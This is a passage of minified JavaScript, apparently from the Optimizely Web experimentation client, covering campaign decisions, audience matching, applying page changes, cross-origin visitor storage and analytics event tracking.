Page(s)",t);var s=i.map(u.groups,A.description).join(", ");k.log("Groups:",s);var c=i.map(u.individual,T.description).join(", ");k.log("Campaigns/Experiments not in Groups (by Campaign id):",c);var f=i.map(u.groups,i.partial(ht,r,o,t))||[],l=i.map(u.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,t));return n.decideAndExecuteLayerASAP(r,o,a,e)})),d=f.concat(l);return O.all(d).then((function(n){var e=i.filter(n,(function(t){return!!t}));return k.log("All Campaigns/Experiments for Page(s) (by Campaign id)",t,"resolved:",i.map(e,T.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=O.all(i.map(r,(function(t){var n=function(){U.parseViewTags(t);var n=c.trackViewActivation(t);n?k.log("Tracked activation for Page",U.description(t),n):k.log("Not Tracking activation for Page",U.description(t))};return _.isReady()?O.resolve(n()):D.pollFor(_.isReady,1e3).then(n)}))),O.all([a,e])}catch(u){d.emitError(u)}},n.onPageDeactivated=function(t){var n=t.data.page,e=j.getAllActionIdsByPageId(n.id);i.each(e,(function(t){var e=j.getActionState(t);e&&(i.each(e,(function(t,e){if(t.cancel)try{t.cancel(),k.debug("Controller / Canceled change",e,"observation due to deactivation of page:",n)}catch(i){k.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(n.undoOnDeactivation&&t.undo)try{t.undo(),k.debug("Controller / Undid change",e,"due to deactivation of page:",n)}catch(r){k.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(s.REMOVE_ACTION_STATE,{actionId:t}),k.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",n,t))}))},n.initializeApi=function(){var t={push:rt.push};t.get=rt.get;var n=window.optimizely;i.isArray(n)&&i.each(n,(function(n){t.push(n)})),t.data={note:"Obsolete, use optimizely.get('data') instead"},t.state={},window.optimizely=t},n.persistItemsWithId=function(t){return i.each(t,(function(t,n){V.checkKeyForVisitorId(n)&&S.setItem(n,t)})),t},n.initializeXDomainStorage=function(){var t=e(4188),r=!!V.getCurrentId(),o=!!r&&V.hasSomeData();r?o?k.log("xd / Existing visitor; has data on this origin"):k.log("xd / Existing visitor; new to this origin"):k.log("xd / New visitor");var a=H.getAccountId(),u="https://a24622810079.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),c="/client_storage/a"+a+".html";t.subscribe((function(t,n){V.checkKeyForVisitorId(t)&&S.setItem(t,n)}));var l=t.fetchAll().then((function(n){if(!nt.getVisitorIdLocator()){var e=it.getCanonicalOrigins();if(e){var i=t.getXDomainUserId(n,e);i&&(k.log("Syncing cross-origin visitor randomId:",i),V.maybePersistVisitorId({randomId:i}))}}return V.deleteOldForeignData(),n})).then(n.persistItemsWithId).then((function(t){if(V.loadForeignData(),r&&!o){var n=!i.isEmpty(t);k.debug("xd / Loaded foreign data? ",n),lt(n)}k.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(t){throw r&&!o&&(k.debug("xd / Failed to load foreign data:",t),lt(!1,t)),t}));return O.all([t.load(u,c)["catch"]((function(t){throw k.debug("xd / Failed to load iframe:",t),r&&!o&&lt(!1,t),t})),l["catch"]((function(t){k.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",t.message),k.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(s.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},n.decideAndExecuteLayerASAP=function(t,e,r,o){return new O((function(a,d){try{!function(t,n,e,r,o){if(n.length||e.length)return void o(dt([],void 0,r));var a=T.relatedAudienceIds(t),u=i.reduce(a,(function(t,n){var e=z.get(n);return!e||t.push(e),t}),[]),c=X.getAllPlugins(w.PluginTypes.audienceMatchers);if(J.getSampleRum()){var f={};if(i.each(u,(function(t){i.extend(f,vt(t.conditions,c))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(s.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:t.id})}}var h=function(t){k.debug("Audience list for extracting types",t);try{var n=new Set(i(t).map("conditions").flattenDeep().filter((function(t){return"string"!=typeof t})).map("type").value());return n.has("time_and_day")&&n.add("currentTimestamp"),k.debug("Extracted unique types from audiences",n),n}catch(e){return k.error("An error occurred while extracting types from audiences:",e),new Set}}(u),v=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=Q.getVisitorProfile();V.populateLazyVisitorData(v,p,h),function(t,n,e,r){var o=i.reduce(t,(function(t,e){return i.extend(t,l.requiredAudienceFieldsForConditions(e.conditions,n))}),{}),a=i.reduce(o,(function(t,n){if(i.isUndefined(V.getAttribute(n))){var e=V.getPendingAttributeValue(n);i.isUndefined(e)||t.push(e)}return t}),[]);if(0===a.length)return r();var u=[].concat(t),s=x.firstToResolve(i.map(a,(function(t){return O.resolve(t).then((function(){var t=Q.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(t,e,n))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));O.race([s,new O((function(t,n){F.setTimeout(n,e)}))]).then((function(){k.log("Activating Campaign after pending Audiences resolved",t),r()}),(function(){k.log("Activating Campaign after timeout on Audiences",t),r()}))}(u,c,T.getActivationTimeout(t),(function(){var n=dt(u,t,r);i.map(n,(function(n){!function(t,n,e){var r=i.map(t.audienceIds,i.bind(z.get,z)),o=i.filter(n,(function(n){return!i.includes(t.audienceIds,n.id)}));k.log("When deciding Campaign",T.description(e),"visitor is in audiences:",pt(r),"and not in audiences:",pt(o))}(n,u,t)})),o(n)}))}(o,t,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;k.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(t,e,r,o,a){var l=T.description(t);k.log("Activating Campaign",l,"on Page(s)",o),r.length&&(k.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=n.decideLayer(t,a,e),h=!(!e.length&&!r.length),v=n.getActionsForDecision(t,d,h),g=function(t,n){return i.filter(t,(function(t){return i.isUndefined(t.pageId)||i.includes(n,t.pageId)}))}(v.actions,o);if(v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Preparing actions",t,"for Campaign",o,"on Page(s)",r),i.forEach(t,u.prepareAction)}(g,t,0,o),i.forEach(o,(function(){c.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:t,decisionTicket:a,decision:d}),d.error)throw d.error;if(J.getSampleRum()){I.dispatch(s.RECORD_LAYER_POLICY_USAGE,{policy:t.policy,layerId:t.id});var m=function(t){var n={};return i.each(t,(function(t){i.each(t.changeSet,(function(t){n[t.type]||(n[t.type]=!0)}))})),n}(v.actions);I.dispatch(s.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:t.id}),i.isEmpty(t.integrationSettings)||I.dispatch(s.RECORD_INTEGRATION_USAGE,{integrations:T.getIntegrationTypes(t),layerId:t.id})}if(!p.isInCohort(d))return void k.log("Not activating Campaign: "+T.description(t)+"; not in the cohort because:",d.reason);v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Executing actions",t,"for Campaign",o,"on Page(s)",r),O.all(i.map(t,(function(t){return u.executePreparedAction(t).then(i.partial(f.emitActionAppliedEvent,t))}))).then((function(){k.log("All page actions for",e,"applied:",t),f.emitActionsForDecisionAppliedEvent(e,t)}))["catch"]((function(t){k.warn("Error evaluating page actions for decision",e,"because:",t)}))}(g,t,d,o)}(o,t,e,l,a)})),a(o)}))}catch(h){k.error("Error getting decision for Campaign: "+T.description(o),h),d(h)}}))},n.decideLayer=function(t,n,e){var i;var r=T.description(t);i=e.length?p.getDummyLayerDecision(t,e):p.decideLayer(t,n),k.log("Recording decision for Campaign",r,n,"->",i),T.recordLayerDecision(t.id,n,i),i.variationId&&i.experimentId&&V.updateVariationIdMap(t.id,i.experimentId,i.variationId),t.groupId&&V.updatePreferredLayerMap(t.groupId,t.id);return i},n.getActionsForDecision=function(t,n,e){var i=T.description(t),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(j.getLayerActions(n.layerId)||[],j.getExperimentActions(n.experimentId)||[],j.getExperimentVariationActions(n.experimentId,n.variationId)||[]),!e&&H.isGlobalHoldback())return k.log(r,i,"(visitor is in global holdback)"),o;if(n.isLayerHoldback)return k.log(r,i,"(visitor is in layer holdback)"),o;if(!n.experimentId||!n.variationId)return k.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,k.log("Got Actions for Campaign:",i,o.actions),o}},5442:function(t,n,e){var i=e(3961).Promise,r=e(5242),o=e(1353).get("stores/plugins"),a=e(2432),u=e(1004);n.create=function(t,n,e){var s={identifier:t.id,action:n,startTime:e||r.now()};try{var c=o.getPlugin(a.PluginTypes.changeAppliers,t.type);if(!c)throw new Error("Unrecognized change type "+t.type);return new c(t,s)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},1142:function(t){t.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2026:function(t,n,e){var i=e(1167),r=e(1142).CHANGE_DATA_KEY;function o(t,n){return[t,n].join("_")}n.getData=function(t,n,e){var i=o(n,e);return t[r]&&t[r][i]?t[r][i]:null},n.hasData=function(t){return Boolean(t&&t[r]&&!i.isEmpty(t[r]))},n.removeData=function(t,n,e){t[r]&&delete t[r][o(n,e)]},n.setData=function(t,n,e,i){if("object"!=typeof i)throw new Error("setData expects an object");t[r]||(t[r]={}),t[r][o(n,e)]=i}},1573:function(t,n,e){var i=e(1032);t.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},7899:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(8104),u=e(4594).v,s=e(5242),c=e(1353),f=e(6665),l=e(1004),d=e(3961).Promise,h=e(371),v=c.get("stores/global"),p=c.get("stores/action_data"),g=c.get("stores/change_data"),m=c.get("stores/session"),_=e(5442);e(2667).initialize();var w=u("ActionError");function y(t,n,e){if(p.getActionState(n.id)){var o=p.getChangeApplier(t.id,n.id);if(i.isUndefined(o)){var a={changeId:t.id,actionId:n.id,changeApplier:_.create(t,n,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",t)}else l.warn("Action / Attempted to prepare change for inactive action: ",n)}function b(t,n,e,r){if(!i.includes(r,n)){if(!t[String(n)]){var u=g.getChange(n);if(!u){var c="Change with id "+n+" is absent";return r.length&&(c+=" but listed as a dependency for "+r[r.length-1]),void l.warn(c)}t[String(n)]=new d((function(c){var f=i.map(u.dependencies||[],(function(i){return b(t,i,e,r.concat([n]))}));if(u.src){var v="change_"+u.src,m=a.makeAsyncRequest(v,(function(){return h.addScriptAsync("https://cdn.optimizely.com/public/24622810079/data"+u.src,(function(){a.resolveRequest(v)}))})).then((function(){var t=g.getChange(u.id);t||o.emitError(new w("Failed to load async change from src: "+u.src)),y(t,e,s.now())}));f.push(m)}d.all(f).then((function(){var t=s.now(),i=p.getChangeApplier(n,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(n){n?l.log(n):l.debug("Action / Applied change for the first time in "+(s.now()-t)+"ms:",u),c()}))):(l.debug("Action / Not applying change ",n," - No changeApplier found."),void c())}))["catch"]((function(t){l.error("Action / Failed to apply change:",u,t),c()}))}))}return t[String(n)]}l.error("Change with id "+n+" has circular dependencies: "+r.concat(n))}n.prepareAction=function(t){l.debug("Action / Preparing:",t),f.dispatch(r.ACTION_EXECUTED,{actionId:t.id,sessionId:m.getSessionId(),layerId:t.layerId,pageId:t.pageId,timestamp:s.now(),activationId:v.getActivationId()});var n=s.now();i.forEach(t.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,t,n)}))},n.executePreparedAction=function(t){l.debug("Action / Executing:",t);var n={},e=i.map(t.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(n,r,t,[])}));return d.all(e).then((function(){l.debug("changes for action id="+t.id+" applied")}))}},2667:function(t,n,e){var i=e(1142),r=e(1353).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(n.domReadyTime=Date.now())}n.domReadyTime=null,n.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},n.isTimedOut=function(t){var e=Date.now();if(!n.domReadyTime||!t)return!1;var o=Math.max(t,n.domReadyTime);return r.isEditor()&&(o=n.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},3971:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(4047),u=e(5242),s=e(1535),c=e(1353),f=e(4171),l=e(2432),d=e(3209),h=e(478),v=e(2167),p=e(3864),g=e(6665),m=e(5594),_=e(1004),w=(e(850),e(3961).Promise),y=e(4744),b=e(1734),E=e(2374),I=e(4250),A=e(7432),T=c.get("stores/client_metadata"),S=c.get("stores/global"),k=c.get("stores/session"),R=c.get("stores/view"),C=c.get("stores/plugins"),N=c.get("stores/layer"),D=c.get("stores/layer_data"),O=c.get("stores/observed_redirect"),x=c.get("stores/pending_redirect"),M=c.get("stores/visitor"),P=c.get("stores/directive"),L=c.get("stores/event_data"),U=c.get("stores/visitor_id");function V(t,n,e){return void 0===e&&(e=!1),i.extend({},t,{isLayerHoldback:n,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(t.clientName)?s.NAME:t.clientName,integrationStringVersion:i.isNull(t.integrationStringVersion)?1:t.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:z(M.getVisitorProfile()),layerStates:N.getLayerStatesForAnalytics()})}function F(t){var n=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:n,visitorId:U.getRandomId(),activeViewStates:t.activeViewStates,layerStates:t.layerStates,userFeatures:z(t.visitorProfile)}}function B(t){var n,e;return t.pageId?(n=t.pageId,(e=R.getViewState(n))&&e.isActive?e.metadata:{}):{}}function z(t){var n=C.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(n,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(n,e){try{var o=e.provides,a=t[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(t,n){var e=i.isObject(t)?t:{value:t};return i.extend({},{type:o,name:n},e)})):u.push({type:o,value:a});var s=i(u).map((function(t){return i.pick(i.extend({},r,t),i.keys(r))})).filter((function(t){return!!t.value})).value();n=n.concat(s)}}catch(c){_.warn("Error evaluating userFeature against visitorProfile:",c)}return n}),[])}function j(t,n,e){var r=function(t,n){var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[t]&&(!n||!i[n]))try{e.push({name:r,hookFn:c.evaluate(i[t])})}catch(o){_.error(o)}})),e}(t,e);_.debug("Found "+r.length+" analytics integrations defining a "+t+" hook"),_.debug("Calling each with data: ",n),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(n),_.debug("Called plugin: "+t.name)}catch(e){_.error(e)}}))}function G(t,n,e){var r=function(t,n){0;var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(n,r[t])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(t,n);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+t+" timing of "+n.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(e),_.debug("Called plugin: "+t.name)}catch(n){_.error(n)}}))}n.trackClientActivation=function(){if(P.shouldSendTrackingData()){var t,n=(t=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),i.extend(t,{eventTags:{}}));return j("onClientActivation",n),n}},n.trackCustomEvent=function(t,n,e,r){n=n||{},r=r||{},e||(e=L.getByApiName(t));var u=function(t,n,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,n),s=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:t,eventCategory:s,eventTags:u,eventProperties:e})}(t,n,r,e),s={name:t,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(n.revenue)||(s.revenue=n.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:t,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:s.revenue?{revenue:s.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(s),j("onCustomEvent",u),u},n.trackDecisionEvent=function(t,n,e){e||(e=D.get(t.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:n.pageId,decisionId:o});var a=function(t,n,e,r){var o=null,a=null,s=null;if(n.experimentId){var c=i.find(r.experiments,{id:n.experimentId});if(c&&(o=c.name||null,s=c.integrationSettings,n.variationId)){var l=i.find(c.variations,{id:n.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),h={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:t,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:n.variationId,variationName:a,experimentId:n.experimentId,experimentName:o,layerId:n.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,s)};return h}(o,t,n,e),s=x.isExpectingRedirect(),c=x.getLayerId(),l=m.description(e);if(s&&c===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,t.isLayerHoldback,t.isLayerConcluded);if(s&&c===e.id){var h=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=h,G(h,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{h=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=h,G(h,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},n.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var t=O.get();if(!t)return w.resolve();var n=V(t,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;n.timing=e,G(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],n);var i=new w((function(t){var n=h.on({filter:{type:v.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){t(),h.off(n)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(t){_.warn("Calling trackers after failed sync:",t)})).then((function(){(n=V(t,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,G(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],n),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(t){_.error("Error when calling trackers after sync:",t)}))},n.trackClickEvent=function(t){var n=function(t){var n=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector,r=t.apiName,o=t.category||d.OTHER,a=t.id,u=B(t);return i.extend(n,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:t.pageId,selector:e})}(t),e={name:t.apiName,type:t.eventType,category:n.eventCategory,tags:n.eventTags};if(o.emitAnalyticsEvent({name:t.name||t.apiName,apiName:t?t.apiName:void 0,type:t.eventType,category:n.eventCategory,tags:n.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),j("onClickEvent",n),n},n.trackViewActivation=function(t,n){if(n||(n=R.getViewState(t.id)),n.isActive){var e=function(t,n){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()});return i.extend(e,{pageId:t.id,pageApiName:t.apiName,viewCategory:t.category,eventTags:n.metadata})}(t,n);if(o.emitAnalyticsEvent({name:t.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:t.id,eventData:e}),j("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},1734:function(t,n,e){var i=e(1167),r=e(4184),o=e(9430),a=e(1497),u=e(1353),s=e(2432),c=e(6665),f=e(1004),l=e(4250),d=u.get("stores/plugins"),h=".",v=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(t){return i.map(t,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(t){return i.map(t.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(t,n){var e=null;if(t){var r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}}return e},valueFromValueString:function(t,n){var e=null,r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}return e},isNullable:!0}],p={},g={};i.forEach(v,(function(t){p[t.name]=t,g[t.relayName]=t})),n.persist=function(t,n){n===l.RedirectRelayMedia.COOKIE?function(t){try{var n=function(t){var n=[],e=i.reduce(t,(function(t,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(n,e){n=o.valueToValueString?o.valueToValueString(n,e):String(n),i.isNull(n)||(n=(o.encodeValueString||encodeURIComponent)(n),t.push(encodeURIComponent(o.relayName+h+e)+"="+n))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),t.push(o.relayName+"="+e)),t):(n.push(r),t)}),[]);if(n.length)throw new Error("Relay / Don't know how to relay some fields: "+n);return e.sort(),e.join("&")}(t)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",n);try{o.set(s.COOKIES.REDIRECT,n,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(t):f.error("Relay / Unsupported redirect relay medium: "+n)},n.load=function(t){if(t||(t=function(){var t=o.get(s.COOKIES.REDIRECT,!1);if(t)return f.log("Relay / Found redirect cookie:",t),t}()),t){var n=function(t){var n={},e=t.split("&");return i.forEach(e,(function(t){var e=t.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(v,(function(t){return t.isMulti&&0===r.indexOf(t.relayName+h)})))){var s=e[1];try{if(u.isMulti){n[u.name]=n[u.name]||{};var c=r.substring(u.relayName.length+1);s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s,c),n[u.name][c]=s}else s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s),n[u.name]=s}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",t,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",t,r)}else f.warn("Relay / Skipping invalid segment:",t)})),n}(t);if(n){var e=[];if(i.forEach(v,(function(t){(i.isNull(n[t.name])||i.isUndefined(n[t.name]))&&(t.isNullable?n[t.name]=null:(delete n[t.name],e.push(t.name)))})),!e.length)return c.dispatch(r.LOAD_REDIRECT_DATA,n),c.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var t,e;e=(t=n).pageId||void 0,c.dispatch(r.RECORD_LAYER_DECISION,{layerId:t.layerId,decision:{layerId:t.layerId,experimentId:t.experimentId,variationId:t.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:t.decisionTicketAudienceIds,bucketingId:t.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:t.activationId},sessionId:t.sessionId,activationId:t.activationId,timestamp:t.timestamp,revision:t.revision,namespace:t.namespace,pageId:e}),c.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:e,decisionId:t.decisionId}),c.dispatch(r.ACTION_EXECUTED,{sessionId:t.sessionId,layerId:t.layerId,pageId:t.pageId,timestamp:t.timestamp,activationId:t.activationId})}}),n;f.error("Relay / Observed redirect data with missing fields:",e)}}}},1497:function(t,n,e){var i=e(478);n.emitError=function(t,n,e){i.emit({type:"error",name:t.name||"Error",data:{error:t,metadata:n}},e||!1,!0)},n.emitInternalError=function(t,e){n.emitError(t,e,!0)},n.emitAnalyticsEvent=function(t,n){var e={type:"analytics",name:"trackEvent",data:t};i.emit(e,n)}},9067:function(t,n,e){var i=e(1167),r=e(5165),o=e(331),a=e(1004),u=e(4029);function s(t,n){var e="function"==typeof t?t(n):t;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function c(t){return t.name?t.name+" ("+t.id+")":t.id}n.isInAudience=function(t,n,e){var u,f=function(t,n){return function(e){var r=e.type,u=n[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var c=s(u.fieldsNeeded,e),f=0;f<c.length;f++){var l=c[f],d=o.getFieldValue(t,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",t);var h=u.match(t,e);if(!i.isUndefined(h))return!!h}}(t,e);a.groupCollapsed("Checking audience",n.name,n.id,n),a.debug("Visitor Profile:",t);try{var l=r.evaluate(n.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",c(n),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",c(n)),l},n.requiredAudienceFieldsForConditions=function f(t,n){var e={};return i.each(t,(function(t){if(i.isArray(t))i.extend(e,f(t,n));else if(i.isObject(t)){var r=n[t.type];if(r){var 